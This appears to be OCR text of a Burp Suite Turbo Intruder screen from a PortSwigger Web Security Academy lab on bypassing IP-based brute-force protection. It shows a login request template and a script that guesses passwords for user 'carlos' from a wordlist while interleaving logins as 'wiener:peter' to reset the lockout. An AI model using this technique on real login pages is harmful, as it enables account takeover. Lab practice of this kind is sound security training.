 14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : https://0aec00ac0392764bc01462e100e20002.web-security-academy.net/login
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 username =%s&password =%s
Search... 0 matches
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=1,
4                            requestsPerConnection=1,
5                            pipeline=False
6                            )
7
8     for word in open('D:/VCS/portswigger/web-sec-academy/authentication_vulnerabilities/Broken_brute_force_protection_IP_block/wordlist.txt'): # path wordlist file
9         engine.queue(target.req, ['carlos', word.rstrip()])
10         engine.queue(target.req, ['wiener', 'peter'])
11
12
13 def handleResponse(req, interesting):
14     # currently available attributes are req.status, req.wordcount, req.length and req.response
15 #    if req.status != 404:
16         table.add(req)
17